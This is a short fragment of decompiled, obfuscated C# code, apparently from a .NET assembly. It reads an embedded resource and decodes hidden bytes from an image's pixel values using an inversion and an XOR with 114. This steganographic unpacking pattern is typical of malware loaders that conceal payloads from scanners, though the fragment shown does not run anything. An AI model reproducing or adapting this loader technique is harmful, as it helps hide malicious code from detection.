 internal class vCcvlnogkpPqFkIzeiMnjOpsdiIRbGFkLbYcnCcnyqXchFAaHKJOIvMGmJsdFweDKEFEmGmCfyPTRnlxIHkrXRBporPDkZIbltsCZWObygIkFTPZyUuYmNGS
{
// Token: 0x06002841 RID: 10305 RVA: 0x00015A70 File Offset: 0x00013C70
private static byte[] dppVRIsgQOHxUIyMTjTQjrKvBPfqEJOxMzzKGSjPOBuRlrfPwIfdUPJMFTtcCcCgZkKvjNf(string aZdcHWSkkKpUVELCXQMeNzhmMZoSbGJFIDeeRNbPMJjsnhGBnHNFxJsBRQpIIaiDaKlszHLjOXrdpPZEtMEuSdiYlDmaytgMAGrC)
{
int num = 0;
if (num == 1)
{
}
Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(aZdcHWSkkKpUVELCXQMeNzhmMZoSbGJFIDeeRNbPMJjsnhGBnHNFxJsBRQpIIaiDaKlszHLjOXrdpPZEtMEuSdiYlDmaytgMAGrC);
MemoryStream memoryStream = new MemoryStream();
manifestResourceStream.CopyTo(memoryStream);
return memoryStream.ToArray();
}
// Token: 0x06002842 RID: 10306 RVA: 0x00015AB4 File Offset: 0x00013CB4
private static byte[] WnbGVEQzromcRKpVvOKWCnhWuLKvQFCIxwIfLYyomIHWrkjNdkqMVuaIgelkTvJMMDEuckk(byte[] xpwJTGkEkCXrFoPNcwZYGMouRZUkOFOLTaTwzLhcWAbIWddyWPBXclDKbcSULaQENlyFutorpWcgLGxNVwoYeQJHwivwSmrWJwUL)
{
int num = 0;
if (num == 1)
{
}
Bitmap bitmap = new Bitmap(new MemoryStream(xpwJTGkEkCXrFoPNcwZYGMouRZUkOFOLTaTwzLhcWAbIWddyWPBXclDKbcSULaQENlyFutorpWcgLGxNVwoYeQJHwivwSmrWJwUL));
int width = bitmap.Width;
int height = bitmap.Height;
byte[] array = new byte[width * height];
int num2 = 0;
for (int i = 0; i < height; i++)
{
int num3 = 0;
while (num3 < width && num2 < array.Length)
{
array[num2] = (byte.MaxValue - bitmap.GetPixel(num3, i).R ^ 114);
num3++;
num2++;
}
}
return array;
}